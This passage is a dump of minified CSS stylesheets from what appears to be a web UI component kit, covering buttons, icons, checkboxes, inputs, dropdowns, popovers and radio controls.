.d3022-a{border-radius:16px;font-family:var(--mainFont);font-size:14px;line-height:18px;padding:16px 24px 16px 16px;position:relative}.d3022-a.d3022-a0{width:100%}.d3022-a .d3022-a1{align-items:flex-start;display:flex;flex-flow:row nowrap;justify-content:flex-start}.d3022-a .d3022-a1 .d3022-a2{flex:0 0 40px;margin-right:8px;max-height:40px;max-width:40px;min-height:40px;min-width:40px;overflow:hidden;width:40px}.d3022-a .d3022-a1 .d3022-a3{flex:0 0 24px;height:24px;margin-right:8px;min-width:24px;width:24px}.d3022-a .d3022-a1 .d3022-a4{align-self:center;line-height:18px;padding:4px 0 2px}.d3022-a .d3022-a1 .d3022-a4 .d3022-a5{font-weight:500}.d3022-a .d3022-a1 .d3022-a4 .d3022-a6{margin-right:16px;margin-top:12px}.d3022-a .d3022-a7{margin-top:8px}.d3022-a .d3022-a8{color:hsla(0,0%,100%,.8);height:16px;max-height:16px;max-width:16px;min-width:auto;position:absolute;right:8px;top:8px;width:16px}.d3022-a9{background-color:#f2f5f9;color:#3d5165}.d3022-b{background-color:rgba(0,0,0,.9);color:#fff}
</file>
<file: assets/@bx-fe_ui-kit-ds-icon-button_2.0.21_index.css>
.ag021-a{border-radius:inherit;bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.ag021-a0{-webkit-touch-callout:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-radius:8px;box-sizing:border-box;color:inherit;cursor:pointer;display:inline-flex;font-family:var(--mainFont);font-size:inherit;font-weight:inherit;height:44px;justify-content:center;margin:0;min-width:44px;padding:0;position:relative;text-decoration:none;transition:transform .1s cubic-bezier(.55,0,1,.45);white-space:normal}.ag021-a1{height:24px;min-width:24px}.ag021-a2{height:32px;min-width:32px}.ag021-a3{border-radius:12px;height:56px;min-width:56px}.ag021-a4{border-radius:16px;height:72px;min-width:72px}.ag021-a5{border-radius:50%}.ag021-a6{background-color:#005bff;color:rgba(245,247,250,.9)}.ag021-a6 .ag021-a{background-color:rgba(245,247,250,.9)}.ag021-a7{background-color:rgba(0,150,255,.078);color:#005bff}.ag021-a7 .ag021-a{background-color:#005bff}.ag021-a8{background-color:#f91155;color:rgba(245,247,250,.9)}.ag021-a8 .ag021-a{background-color:rgba(245,247,250,.9)}.ag021-a9{background-color:rgba(255,92,140,.078);color:#f91155}.ag021-a9 .ag021-a{background-color:#f91155}.ag021-b{background-color:rgba(245,60,20,.059);color:#f53c14}.ag021-b .ag021-a{background-color:#f53c14}.ag021-b0{background-color:rgba(0,48,120,.039);color:rgba(0,26,52,.4)}.ag021-b0 .ag021-b1{opacity:.4}.ag021-b0 .ag021-a{background-color:rgba(0,26,52,.4)}.ag021-b0,.ag021-b2{cursor:default}@media (hover:hover){.ag021-a:not(.ag021-b3):hover{opacity:.1}}
</file>
<file: assets/@bx-fe_ui-kit-ds-link-button_2.1.20_index.css>
.ga120-a{-webkit-touch-callout:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;box-sizing:border-box;color:#005bff;cursor:pointer;display:inline-flex;font-family:var(--mainFont);font-size:inherit;font-weight:inherit;margin:0;overflow:hidden;padding:0;position:relative;text-decoration:none;transition:transform .1s cubic-bezier(.55,0,1,.45);white-space:nowrap}.ga120-a0{color:#005bff;flex-shrink:0}.ga120-a1{margin-right:8px}.ga120-a2{overflow:hidden;text-overflow:ellipsis}.ga120-a3{color:#070707;cursor:default}.ga120-a3 .ga120-a2{opacity:.4}.ga120-a3 .ga120-a0{color:rgba(0,26,52,.4);opacity:.4}.ga120-a4{opacity:.4}.ga120-a3,.ga120-a4{cursor:default}@media (hover:hover){.ga120-a:not(.ga120-a5):hover{color:#005bff;opacity:.9}}
</file>
<file: assets/@bx-fe_ui-kit-ds-text-view_2.0.12_index.css>
.c6012-a{margin:0}.c6012-a0{margin-bottom:8px;margin-top:8px}.c6012-a1{margin-bottom:8px;margin-top:0}.c6012-a2{padding-bottom:30px;padding-top:62px}.c6012-a3{padding-bottom:23px;padding-top:45px}.c6012-a4{padding-bottom:16px;padding-top:40px}.c6012-a5{padding-bottom:16px;padding-top:32px}.c6012-a6{padding-bottom:10px;padding-top:26px}.c6012-a7{padding-bottom:11px;padding-top:21px}.c6012-a8,.c6012-a9{padding-bottom:2px;padding-top:26px}.c6012-b{text-align:center}.c6012-b0{text-align:right}
</file>
<file: assets/@bx-fe_ui-kit-ds-icon_2.1.22_index.css>
.b7122-a{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;align-items:center;box-sizing:border-box;display:flex;font-family:var(--mainFont);justify-content:center;position:relative;vertical-align:top}.b7122-a0{background-color:rgba(0,48,120,.039);bottom:0;left:0;position:absolute;right:0;top:0}.b7122-a1{height:16px;width:16px}.b7122-a1 .b7122-a0.b7122-a2,.b7122-a1.b7122-a2{border-radius:12px}.b7122-a1 .b7122-a0.b7122-a3,.b7122-a1.b7122-a3{border-radius:6px}.b7122-a1.b7122-a2,.b7122-a1.b7122-a3{height:24px;padding:0 2px;width:24px}.b7122-a4{height:20px;width:20px}.b7122-a4 .b7122-a0.b7122-a2,.b7122-a4.b7122-a2{border-radius:16px}.b7122-a4 .b7122-a0.b7122-a3,.b7122-a4.b7122-a3{border-radius:8px}.b7122-a4.b7122-a2,.b7122-a4.b7122-a3{height:32px;padding:0 4px;width:32px}.b7122-a5{height:24px;width:24px}.b7122-a5 .b7122-a0.b7122-a2,.b7122-a5.b7122-a2{border-radius:22px}.b7122-a5 .b7122-a0.b7122-a3,.b7122-a5.b7122-a3{border-radius:12px}.b7122-a5.b7122-a2,.b7122-a5.b7122-a3{height:44px;padding:0 6px;width:44px}.b7122-a6{height:32px;width:32px}.b7122-a6 .b7122-a0.b7122-a2,.b7122-a6.b7122-a2{border-radius:28px}.b7122-a6 .b7122-a0.b7122-a3,.b7122-a6.b7122-a3{border-radius:16px}.b7122-a6.b7122-a2,.b7122-a6.b7122-a3{height:56px;padding:0 8px;width:56px}.b7122-a7{height:40px;width:40px}.b7122-a7 .b7122-a0.b7122-a2,.b7122-a7.b7122-a2{border-radius:36px}.b7122-a7 .b7122-a0.b7122-a3,.b7122-a7.b7122-a3{border-radius:20px}.b7122-a7.b7122-a2,.b7122-a7.b7122-a3{height:72px;padding:0 10px;width:72px}.b7122-a8{height:48px;width:48px}.b7122-a8 .b7122-a0.b7122-a2,.b7122-a8.b7122-a2{border-radius:44px}.b7122-a8 .b7122-a0.b7122-a3,.b7122-a8.b7122-a3{border-radius:24px}.b7122-a8.b7122-a2,.b7122-a8.b7122-a3{height:88px;padding:0 12px;width:88px}.b7122-a9{height:64px;width:64px}.b7122-a9 .b7122-a0.b7122-a2,.b7122-a9.b7122-a2{border-radius:56px}.b7122-a9 .b7122-a0.b7122-a3,.b7122-a9.b7122-a3{border-radius:32px}.b7122-a9.b7122-a2,.b7122-a9.b7122-a3{height:112px;padding:0 16px;width:112px}.b7122-b{overflow:hidden;text-overflow:ellipsis}
</file>
<file: assets/@bx-fe_ui-kit-ds-notification-bar_2.2.12_index.css>
.p5a212-a{background-color:#070707;border-radius:16px;box-sizing:border-box;cursor:default;display:flex;justify-content:space-between;margin:0 8px 8px;min-width:360px;padding:0 0 0 10px}.p5a212-a.p5a212-a0{min-width:0}.p5a212-a.p5a212-a1{padding-left:16px}.p5a212-a.p5a212-a2{padding-right:16px}.p5a212-a3{cursor:pointer}.p5a212-a4{grid-row-gap:2px;display:flex;flex-direction:column;justify-content:center;padding:9px 0;width:100%}.p5a212-a5{color:#f5f7fa;margin:2px 0 0}.p5a212-a6{color:hsla(0,0%,100%,.6);margin:0 0 2px}.p5a212-a7{align-items:start;padding:10px 12px 10px 0}.p5a212-a7,.p5a212-a8{display:flex;justify-content:center}.p5a212-a8{align-items:center;padding:16px 8px}.p5a212-a8.p5a212-a9{padding-right:16px}.p5a212-b{align-items:start;padding:8px}.p5a212-b0{align-items:center}.p5a212-b1{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.p5a212-b2{-webkit-line-clamp:1}.p5a212-b3{-webkit-line-clamp:2}.p5a212-b4{-webkit-line-clamp:3}
</file>
<file: assets/@bx-fe_ui-kit-popover_2.0.18_index.css>
.d4018-a{display:inline-flex}.d4018-a.d4018-a0{display:block}.d4018-a1{display:inline-block;left:-99999px;margin:0;opacity:0;padding:0;position:absolute;top:0;transition:opacity .5s;will-change:transform}.d4018-a1.d4018-a2{opacity:1}.d4018-a1.d4018-a3{opacity:0;transition:opacity .2s,visibility 0s .2s;visibility:hidden}.d4018-a1 .d4018-a4{border-radius:12px;box-sizing:border-box;max-height:inherit;position:relative}.d4018-a1 .d4018-a5:after,.d4018-a1 .d4018-a5:before{background:hsla(0,0%,100%,0);border-color:hsla(0,0%,100%,0);border-style:solid;content:"";display:block}.d4018-a1 .d4018-a5:before{border-width:12px;position:relative}.d4018-a1 .d4018-a5:after{border-width:11px;position:absolute}.d4018-a1[data-popper-placement=top] .d4018-a5{top:100%}.d4018-a1[data-popper-placement=top] .d4018-a5:after,.d4018-a1[data-popper-placement=top] .d4018-a5:before{border-bottom-width:0}.d4018-a1[data-popper-placement=top] .d4018-a5:after{bottom:1px;transform:translateX(1px)}.d4018-a1[data-popper-placement=bottom] .d4018-a5{bottom:100%}.d4018-a1[data-popper-placement=bottom] .d4018-a5:after,.d4018-a1[data-popper-placement=bottom] .d4018-a5:before{border-top-width:0}.d4018-a1[data-popper-placement=bottom] .d4018-a5:after{top:1px;transform:translateX(1px)}.d4018-a1[data-popper-placement=left] .d4018-a5{left:100%}.d4018-a1[data-popper-placement=left] .d4018-a5:after,.d4018-a1[data-popper-placement=left] .d4018-a5:before{border-right-width:0}.d4018-a1[data-popper-placement=left] .d4018-a5:after{right:1px;top:0;transform:translateY(1px)}.d4018-a1[data-popper-placement=right] .d4018-a5{right:100%}.d4018-a1[data-popper-placement=right] .d4018-a5:after,.d4018-a1[data-popper-placement=right] .d4018-a5:before{border-left-width:0}.d4018-a1[data-popper-placement=right] .d4018-a5:after{left:1px;top:0;transform:translateY(1px)}.d4018-a1.d4018-a6 .d4018-a4{padding:20px 16px}.d4018-a1.d4018-a6 .d4018-a4 .d4018-a7{color:#96a3ae;height:16px;max-height:16px;max-width:16px;min-width:auto;position:absolute;right:8px;top:8px;width:16px}.d4018-a1.d4018-a6 .d4018-a4 .d4018-a7:hover{color:#707f8d}.d4018-a1.d4018-a8{transition:opacity .2s;width:100%}.d4018-a1.d4018-a8[data-popper-placement=bottom-start]{padding-top:5px}.d4018-a1.d4018-a8[data-popper-placement=top-start]{padding-bottom:5px}.d4018-a1.d4018-a9 .d4018-a4{padding:20px 0}.d4018-a1.d4018-b .d4018-a4{padding:0}.d4018-a1.d4018-b0 .d4018-a4{background-color:#fff;box-shadow:0 4px 16px 1px rgba(0,26,52,.16);color:#001a34}.d4018-a1.d4018-b0[data-popper-placement=top] .d4018-a5:before{border-top-color:rgba(204,214,228,.6)}.d4018-a1.d4018-b0[data-popper-placement=top] .d4018-a5:after{border-top-color:#fff}.d4018-a1.d4018-b0[data-popper-placement=bottom] .d4018-a5:before{border-bottom-color:rgba(204,214,228,.6)}.d4018-a1.d4018-b0[data-popper-placement=bottom] .d4018-a5:after{border-bottom-color:#fff}.d4018-a1.d4018-b0[data-popper-placement=left] .d4018-a5:before{border-left-color:rgba(204,214,228,.6)}.d4018-a1.d4018-b0[data-popper-placement=left] .d4018-a5:after{border-left-color:#fff}.d4018-a1.d4018-b0[data-popper-placement=right] .d4018-a5:before{border-right-color:rgba(204,214,228,.6)}.d4018-a1.d4018-b0[data-popper-placement=right] .d4018-a5:after{border-left-color:#fff;border-right-color:#fff}.d4018-a1.d4018-b1 .d4018-a4{background-color:rgba(0,26,52,.9);box-shadow:0 4px 16px 1px rgba(0,26,52,.16);color:#fff}.d4018-a1.d4018-b1[data-popper-placement=bottom] .d4018-a5:before,.d4018-a1.d4018-b1[data-popper-placement=left] .d4018-a5:before,.d4018-a1.d4018-b1[data-popper-placement=right] .d4018-a5:before,.d4018-a1.d4018-b1[data-popper-placement=top] .d4018-a5:before{visibility:hidden}.d4018-a1.d4018-b1[data-popper-placement=top] .d4018-a5:after{border-top-color:rgba(0,26,52,.9)}.d4018-a1.d4018-b1[data-popper-placement=bottom] .d4018-a5:after{border-bottom-color:rgba(0,26,52,.9)}.d4018-a1.d4018-b1[data-popper-placement=left] .d4018-a5:after{border-left-color:rgba(0,26,52,.9)}.d4018-a1.d4018-b1[data-popper-placement=right] .d4018-a5:after{border-right-color:rgba(0,26,52,.9)}.d4018-a1.d4018-b2.d4018-a9 .d4018-a4{padding:12px 0}.d4018-a1.d4018-b2.d4018-a6 .d4018-a4{padding:12px 16px}
</file>
<file: assets/@bx-fe_ui-kit-checkbox_2.0.11_index.css>
.a4011-a{align-items:center;cursor:pointer;display:inline-flex;font-family:var(--mainFont)}.a4011-a0{flex-basis:auto;flex-grow:1;flex-shrink:1;overflow:hidden;padding-left:8px;text-overflow:ellipsis}.a4011-a1{flex-direction:row-reverse;width:100%}.a4011-a1 .a4011-a0{padding-left:0;padding-right:8px}.a4011-a2{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.a4011-a3{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.a4011-a4 .a4011-a5{background-color:#fff;border:2px solid #b3bcc5;border-radius:4px;flex:0 0 auto;height:12px;position:relative;transition:background-color .15s,border-color .15s;width:12px}@media (hover:hover){.a4011-a4 .a4011-a5:hover{border-color:#99bdff}}@media (max-width:767px){.a4011-a4 .a4011-a5{height:20px;width:20px}}.a4011-a6{font-family:var(--mainFont)}.a4011-a6 .a4011-a5{background-color:#b3bcc5;border-radius:20px;cursor:pointer;flex:0 0 auto;height:20px;position:relative;transition:background-color .3s;width:36px}.a4011-a6 .a4011-a5:before{background:#fff;border-radius:50%;content:"";height:16px;left:2px;position:absolute;top:2px;transition:transform .3s;width:16px}@media (hover:hover){.a4011-a6 .a4011-a5:hover{background-color:#99bdff}}@media (max-width:767px){.a4011-a6 .a4011-a5{height:24px;width:44px}.a4011-a6 .a4011-a5:before{height:20px;width:20px}}.a4011-a4.a4011-a7 .a4011-a5{border-color:#f91155}.a4011-a4.a4011-a8 .a4011-a5{background-color:#005bff;border-color:#005bff}.a4011-a4.a4011-a9{cursor:default;pointer-events:none}.a4011-a4.a4011-a9 .a4011-a5{background-color:#f2f5f9;border-color:#b3bcc5}.a4011-a6.a4011-a8 .a4011-a5{background-color:#005bff}.a4011-a6.a4011-a8 .a4011-a5:before{transform:translateX(100%)}.a4011-a6.a4011-a8 .a4011-a5:hover{background-color:#0050e0}.a4011-a4.a4011-a9.a4011-a8 .a4011-a5{background-color:#b3bcc5;border-color:#b3bcc5}.a4011-a4.a4011-a9 .a4011-a0{color:#b3bcc5}.a4011-a6.a4011-a8.a4011-a9 .a4011-a5{background-color:#99bdff}.a4011-a6.a4011-a8.a4011-a9 .a4011-a5:before{background-color:#fff}.a4011-a6.a4011-a9.a4011-a9{cursor:default}.a4011-a6.a4011-a9.a4011-a9 .a4011-a5.a4011-a5{background-color:#b3bcc5;cursor:default}.a4011-a6.a4011-a9.a4011-a9 .a4011-a5.a4011-a5:before{background-color:#e2e7ec}.a4011-a6.a4011-a9.a4011-a9 .a4011-a0{color:#96a3ae}.a4011-a4.a4011-a8 .a4011-a5:hover{background-color:#0050e0;border-color:#0050e0}.a4011-a4 .a4011-a2.a4011-b+.a4011-a5{outline:2px solid #99bdff}.a4011-a4 .a4011-a2:focus-visible+.a4011-a5{outline:2px solid #99bdff}.a4011-a6 .a4011-a2.a4011-b~.a4011-a5{outline:2px solid #99bdff}.a4011-a6 .a4011-a2:focus-visible~.a4011-a5{outline:2px solid #99bdff}.a4011-a4.a4011-a7 .a4011-a5:hover{border-color:#ff92b2}.a4011-a4.a4011-a7.a4011-a8 .a4011-a5:hover{border-color:#0050e0}.a4011-b0{align-items:flex-start}.a4011-b1{align-items:flex-end}
</file>
<file: assets/@bx-fe_ui-kit-text-field-wrapper_2.0.18_index.css>
.f018-a{background-color:#fff;border:2px solid #b3bcc5;border-radius:6px;box-sizing:border-box;color:#001a34;display:flex;overflow:hidden;position:relative;text-overflow:ellipsis;transition:border-color .2s cubic-bezier(.25,.8,.25,1);white-space:nowrap;will-change:transform,border-color,top,background-color}.f018-a .f018-a0{color:#96a3ae;display:block;left:10px;pointer-events:none;position:absolute;text-align:left;transform-origin:0 0;transition:transform .2s cubic-bezier(.25,.8,.25,1);white-space:pre-wrap;will-change:transform}.f018-a .f018-a0,.f018-a .f018-a1{font-family:var(--mainFont);margin:0}.f018-a .f018-a1{color:#707f8d;font-size:14px;line-height:1.29;padding-left:12px}.f018-a .f018-a2{align-items:center;bottom:0;display:flex;flex-flow:row nowrap;justify-content:flex-end;margin-right:8px;pointer-events:none;position:absolute;right:0}.f018-a .f018-a2.f018-a3{justify-content:center}.f018-a .f018-a2.f018-a4,.f018-a .f018-a2.f018-a5{height:28px;width:28px}.f018-a .f018-a2.f018-a6{height:36px;width:36px}.f018-a .f018-a2.f018-a7,.f018-a .f018-a2.f018-a8{height:44px;width:44px}.f018-a .f018-a2 .f018-a9{color:#005bff;flex-shrink:0;pointer-events:none}.f018-a .f018-a2 .f018-b{color:#707f8d;justify-content:flex-end;pointer-events:auto}.f018-a .f018-a2 .f018-b:hover{color:#001a34}.f018-a .f018-b0{display:flex;flex:1;max-width:100%;position:relative}.f018-a .f018-b0.f018-b1{padding-right:34px}.f018-a .f018-b0.f018-b2 .f018-a2 .f018-a9{margin-right:28px}.f018-a .f018-b0.f018-b3,.f018-a.f018-b3{align-items:center;flex-direction:row-reverse}.f018-a.f018-a4 .f018-a0{font-size:14px;line-height:18px;top:5px}.f018-a.f018-a4 .f018-a1{padding-left:6px}.f018-a.f018-a5 .f018-a0{font-size:14px;line-height:18px;top:5px}.f018-a.f018-a6 .f018-a0{font-size:16px;line-height:20px;top:8px}.f018-a.f018-a7 .f018-a0{font-size:16px;line-height:20px;top:12px}.f018-a.f018-a8 .f018-a0{line-height:1.21;top:12px}.f018-a.f018-b4,.f018-a:hover{border-color:#005bff}.f018-a.f018-b5{background-color:#eff3f6;border-color:#b3bcc5}.f018-a.f018-b5 .f018-a2 .f018-b:hover{color:#707f8d}.f018-a.f018-b5.f018-a7 .f018-a0{background-color:#eff3f6}.f018-a.f018-b4.f018-a7 .f018-a0,.f018-a.f018-b4.f018-a8:not(.f018-b6) .f018-a0,.f018-a.f018-b7.f018-a7 .f018-a0,.f018-a.f018-b7.f018-a8:not(.f018-b6) .f018-a0{background-color:hsla(0,0%,100%,0);transform:translateY(-10px) scale(.75)}.f018-a.f018-b8{animation:f018-b9 .82s cubic-bezier(.36,.07,.19,.97) both;border-color:#f91155}@keyframes f018-b9{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}
</file>
<file: assets/@bx-fe_ui-kit-input_2.0.18_index.css>
.d018-a{-webkit-text-fill-color:#001a34;background-color:hsla(0,0%,100%,0);border:0;box-sizing:border-box;caret-color:#005bff;color:inherit;font-family:var(--mainFont);font-size:100%;line-height:1.15;margin:0;outline:none;padding:0 10px;text-align:inherit;vertical-align:top;width:100%}.d018-a[type=number]::-webkit-inner-spin-button,.d018-a[type=number]::-webkit-outer-spin-button{height:auto}.d018-a::-moz-placeholder{color:#96a3ae}.d018-a:-ms-input-placeholder{color:#96a3ae}.d018-a::placeholder{color:#96a3ae}.d018-a[type=search]{-webkit-appearance:textfield;outline-offset:-2px}.d018-a[type=search]::-webkit-search-decoration{-webkit-appearance:none}.d018-a.d018-a0{font-size:14px;line-height:18px;padding:5px 6px 5px 4px}.d018-a.d018-a1{font-size:14px;line-height:18px;padding:5px 10px}.d018-a.d018-a2{font-size:16px;line-height:20px;padding:8px 10px}.d018-a.d018-a3{font-size:16px;line-height:20px;padding:12px 10px}.d018-a.d018-a3.d018-a4{padding:18px 10px 6px}.d018-a.d018-a5{font-size:30px;font-weight:500;line-height:38px;padding:2px 12px}
</file>
<file: assets/@bx-fe_ui-kit-field_2.0.11_index.css>
.c8011-a,.c8011-a0{display:block}.c8011-a1{color:#707f8d;font-size:14px;line-height:18px;margin:0 0 5px}.c8011-a1,.c8011-a2{font-family:var(--mainFont)}.c8011-a2{color:#f91155;font-size:12px;line-height:16px;margin:6px 0 0}
</file>
<file: assets/@bx-fe_ui-kit-tag_2.0.19_index.css>
.e9019-a{display:inline-block;position:relative}.e9019-a0{margin-right:4px}.e9019-a1{background:transparent;border:none;color:#fff;cursor:pointer;height:16px;max-height:16px;max-width:16px;padding:1px 6px;pointer-events:auto;position:absolute;right:7px;top:8px;width:16px}.e9019-a1 .e9019-a2{position:relative;right:6px;top:-1px}@media (hover:hover){.e9019-a1:hover{opacity:.6}}.e9019-a3 .e9019-a4{align-items:center;display:flex;padding:0 8px}.e9019-a3 .e9019-a4.e9019-a5{padding-right:28px}.e9019-a3 .e9019-a6{color:#ebf7ff;margin-left:8px}.e9019-a3 .e9019-a6.e9019-a7{color:#707f8d}.e9019-a3.e9019-a8+.e9019-a1{color:#fff}.e9019-a3.e9019-a8 .e9019-a6,.e9019-a3.e9019-a9 .e9019-a6,.e9019-a3.e9019-a9+.e9019-a1,.e9019-a3.e9019-b .e9019-a6,.e9019-a3.e9019-b+.e9019-a1,.e9019-a3.e9019-b0 .e9019-a6,.e9019-a3.e9019-b0+.e9019-a1{color:#707f8d}
</file>
<file: assets/@bx-fe_ui-kit-dropdown_2.0.18_index.css>
.a9018-a4{color:#001a34;display:block;font-family:var(--mainFont);font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.a9018-a4.a9018-a5{white-space:normal}.a9018-a4.a9018-a6{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:clip;white-space:normal}.a9018-a7{background:transparent;cursor:pointer;position:relative}.a9018-a7+.a9018-a7{border-top:1px solid rgba(204,214,228,.6)}.a9018-a7.a9018-a8{background-color:#e5efff}.a9018-a7.a9018-a9{display:none}.a9018-a7.a9018-b{font-size:14px;line-height:1.29;padding:6px 44px 6px 16px}.a9018-a7.a9018-b.a9018-b0{padding:6px 40px 6px 12px}.a9018-a7.a9018-b .a9018-a4.a9018-a6{max-height:36px}.a9018-a7.a9018-b1,.a9018-a7.a9018-b2,.a9018-a7.a9018-b3{font-size:16px;line-height:1.25;padding:12px 44px 12px 16px}.a9018-a7.a9018-b1.a9018-b0,.a9018-a7.a9018-b2.a9018-b0,.a9018-a7.a9018-b3.a9018-b0{padding:12px 40px 12px 12px}.a9018-a7.a9018-b1 .a9018-a4.a9018-a6,.a9018-a7.a9018-b2 .a9018-a4.a9018-a6,.a9018-a7.a9018-b3 .a9018-a4.a9018-a6{max-height:40px}.a9018-a7 .a9018-b4{color:#b3bcc5;position:absolute;right:16px;top:50%;transform:translateY(-50%)}.a9018-a7 .a9018-b4.a9018-b5{color:#005bff}.a9018-a7.a9018-b0 .a9018-b4{right:8px}.a9018-a7.a9018-b6{padding:0}.a9018-a{box-sizing:border-box;display:block;font-family:var(--mainFont);max-height:300px;overflow-y:auto;position:relative}.a9018-a.a9018-a0{border-radius:12px}.a9018-a .a9018-a1{color:#707f8d;padding:5px 10px}.a9018-a2{align-items:center;background-color:#fff;bottom:0;box-shadow:0 4px 16px 1px rgba(0,26,52,.16),0 0 0 1px rgba(14,50,103,.04);box-sizing:border-box;display:flex;height:56px;justify-content:flex-end;padding:12px 16px;position:sticky;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.a9018-a2{position:fixed!important}}.a9018-a3{margin-right:16px}.a9018-a3:last-child{margin-right:0}
</file>
<file: assets/@bx-fe_ui-kit-select_2.0.19_index.css>
.e3019-a{box-sizing:border-box;font-family:var(--mainFont);line-height:1.15;position:relative;width:100%}.e3019-a .e3019-a0{display:block;width:100%}.e3019-a .e3019-a1{box-sizing:border-box;display:flex;margin:0;position:relative}.e3019-a .e3019-a1.e3019-a2{font-size:14px;line-height:18px;min-height:28px;padding:5px 10px}.e3019-a .e3019-a1.e3019-a3{font-size:16px;line-height:20px;min-height:36px;padding:8px 10px}.e3019-a .e3019-a1.e3019-a4{font-size:16px;line-height:20px;min-height:44px;padding:18px 10px 6px}.e3019-a .e3019-a1.e3019-a5{font-size:38px;font-weight:500;line-height:46px;min-height:64px;padding:13px 10px 6px}.e3019-a .e3019-a1 .e3019-a6{align-items:center;display:flex;flex:1;flex-wrap:wrap;overflow:hidden;position:relative}.e3019-a .e3019-a1 .e3019-a6 .e3019-a7{display:block;flex-shrink:0;max-width:100%;overflow:hidden}.e3019-a .e3019-a1 .e3019-a6.e3019-a8 .e3019-a7{opacity:.3}.e3019-a .e3019-a1 .e3019-a6.e3019-a9 .e3019-a7{display:none}.e3019-a .e3019-a1 .e3019-b0,.e3019-a .e3019-a1 .e3019-b0:focus:not(.e3019-b1){-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;border-left:none;bottom:0;box-shadow:none;box-sizing:border-box;cursor:default;display:block;flex-basis:0;flex-grow:1;flex-shrink:0;font-size:inherit;height:auto;left:0;letter-spacing:inherit;line-height:inherit;max-width:100%;min-width:20px;outline:none;padding:0 24px 0 0;position:absolute;top:0}.e3019-a .e3019-a1 .e3019-b0,.e3019-a .e3019-a1 .e3019-b0:focus:not(:focus-visible){-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;border-left:none;bottom:0;box-shadow:none;box-sizing:border-box;cursor:default;display:block;flex-basis:0;flex-grow:1;flex-shrink:0;font-size:inherit;height:auto;left:0;letter-spacing:inherit;line-height:inherit;max-width:100%;min-width:20px;outline:none;padding:0 24px 0 0;position:absolute;top:0}.e3019-a .e3019-a1 .e3019-b0.e3019-b2,.e3019-a .e3019-a1 .e3019-b0.e3019-b2:focus:not(.e3019-b1){color:inherit}.e3019-a .e3019-a1 .e3019-b0.e3019-b2,.e3019-a .e3019-a1 .e3019-b0.e3019-b2:focus:not(:focus-visible){color:inherit}.e3019-a .e3019-a1 .e3019-b0.e3019-b3{padding:0 48px 0 0}.e3019-a.e3019-b4 .e3019-a1 .e3019-a6 .e3019-b0{color:transparent}.e3019-a.e3019-b4 .e3019-a1 .e3019-a6 .e3019-b0.e3019-b2{color:inherit;position:static}.e3019-a.e3019-b5 .e3019-a1 .e3019-a6{box-sizing:border-box;max-width:100%;padding-right:18px}.e3019-a.e3019-b5 .e3019-a1 .e3019-a6 .e3019-b0,.e3019-a.e3019-b5 .e3019-a1 .e3019-a6 .e3019-b0.e3019-b2{color:inherit;width:100%}.e3019-a.e3019-b5 .e3019-a1 .e3019-a6 .e3019-a7{font-weight:400;text-overflow:ellipsis;white-space:nowrap}.e3019-a.e3019-b5.e3019-b6 .e3019-a1 .e3019-a6{padding-right:42px}.e3019-a .e3019-b7{color:#96a3ae;font-size:12px;height:16px;line-height:16px;pointer-events:none;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:16px}.e3019-a .e3019-b7 .e3019-b8{color:#001a34;cursor:pointer;transition:transform .3s}.e3019-a .e3019-b7 .e3019-b8.e3019-b9{transform:rotate(180deg)}.e3019-a .e3019-b7 .e3019-b8.e3019-c{color:#96a3ae}
</file>
<file: assets/@bx-fe_ui-kit-radio_2.0.11_index.css>
.e011-a{align-items:center;cursor:pointer;display:inline-flex;font-family:var(--mainFont);font-size:14px;line-height:15px;min-height:16px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.e011-a .e011-a0{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.e011-a .e011-a1{background-color:#fff;border:2px solid rgba(204,214,228,.6);border-radius:50%;box-sizing:border-box;flex:0 0 16px;height:16px;margin-right:5px;max-width:16px;position:relative;width:16px}.e011-a .e011-a1:after{background-color:#fff;border-radius:50%;content:"";height:8px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:8px}.e011-a .e011-a2{color:#001a34;flex-basis:auto;flex-grow:1;flex-shrink:1;overflow:hidden;text-overflow:ellipsis}.e011-a.e011-a3{width:100%}.e011-a.e011-a4{flex-direction:row-reverse}.e011-a.e011-a4 .e011-a1{margin-left:5px;margin-right:0}.e011-a.e011-a5{line-height:21px;min-height:22px}.e011-a.e011-a5 .e011-a1{flex:0 0 22px;height:22px;max-width:22px;width:22px}.e011-a.e011-a5 .e011-a1:after{height:10px;width:10px}.e011-a.e011-a6{pointer-events:none}.e011-a.e011-a6 .e011-a1:after{background-color:#f2f5f9}.e011-a.e011-a6 .e011-a0+.e011-a1{background-color:#f2f5f9;border-color:#b3bcc5}.e011-a.e011-a6 .e011-a0:checked+.e011-a1{background-color:#b3bcc5;border-color:#b3bcc5}.e011-a.e011-a6 .e011-a2{color:#b3bcc5}.e011-a.e011-a7 .e011-a0:not(:checked)+.e011-a1{border-color:#f91155}.e011-a:not(.e011-a6) .e011-a0:checked+.e011-a1{background-color:#005bff;border-color:#005bff}.e011-a:not(.e011-a6) .e011-a0:focus+.e011-a1{border:2px solid #99bdff}.e011-a:hover .e011-a0:not(:checked)+.e011-a1{border-color:#99bdff}.e011-a:hover .e011-a0:not(:checked)+.e011-a1:after{background-color:#99bdff}.e011-a:hover:not(.e011-a6) .e011-a0:checked+.e011-a1{background-color:#0050e0;border-color:#0050e0}.e011-a:hover.e011-a7 